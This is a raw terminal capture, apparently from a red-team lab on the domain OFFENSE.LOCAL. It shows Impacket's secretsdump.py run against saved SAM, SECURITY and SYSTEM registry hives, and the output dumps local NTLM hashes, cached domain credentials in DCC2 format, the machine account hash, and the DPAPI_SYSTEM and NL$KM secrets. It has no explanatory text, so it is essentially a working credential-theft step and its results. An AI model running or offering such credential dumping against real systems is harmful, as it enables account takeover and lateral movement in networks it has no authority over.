 root@~/Downloads# secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Target system bootKey: 0xa6f222ef4fb2b7c3f5886181814d2b01
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:e2a42032556e173cc7f1732462d1fdea:::
mantvydas:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:9f288c9a9aee917e19d4b21928b98268:::
low:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
remote:1007:aad3b435b51404eeaad3b435b51404ee:de3409d447bec372d3361b40fb55aaed:::
testinis:1008:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
OFFENSE.LOCAL/spotless:$DCC2$10240#spotless#b7d4f8a2b1268ca0db7ca74134e2b898
OFFENSE.LOCAL/spot:$DCC2$10240#spot#3407de6ff2f044ab21711a394d85f3b8
OFFENSE.LOCAL/delegate:$DCC2$10240#delegate#288943540bbc10de232366f886db4ae4
OFFENSE.LOCAL/Administrator:$DCC2$10240#Administrator#98ef9a3c2d2693655f536bd4dabcef4f
OFFENSE.LOCAL/mantvydas:$DCC2$10240#mantvydas#256f2d0c03aedf4f31091c9e6c1fb711
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:dd485548b81743840ef2a100697679f0
[*] DPAPI_SYSTEM
 0000   01 00 00 00 E2 EF 4A DE  8A B5 2D 18 38 5B 95 32   ......J...-.8[.2
 0010   07 65 02 6B 9A 04 F2 82  0B 04 41 2F 6D C0 C5 CE   .e.k......A/m...
 0020   6A 39 48 CB B2 A9 15 0E  22 9C 8A 36               j9H....."..6
DPAPI_SYSTEM:01000000e2ef4ade8ab52d18385b95320765026b9a04f2820b04412f6dc0c5ce6a3948cbb2a9150e229c8a36
[*] NL$KM
 0000   94 35 F5 56 22 A8 9E 81  8E 92 FB B3 BC 20 E3 7E   .5.V"........ .~
 0010   A2 84 4D B4 F4 9C 40 32  65 F6 FD 2B E1 57 99 D6   ..M...@2e..+.W..
 0020   3E 67 9F 7B 1E 14 F5 EE  11 5B 65 B7 02 AA 91 CB   >g.{.....[e.....
 0030   12 A3 36 E7 D6 5D 7B B5  C2 65 2B B6 95 A6 CE 74   ..6..]{..e+....t
NL$KM:9435f55622a89e818e92fbb3bc20e37ea2844db4f49c403265f6fd2be15799d63e679f7b1e14f5ee115b65b702aa91cb12a336e7d65d7bb5c2652bb695a6ce74
[*] Cleaning up...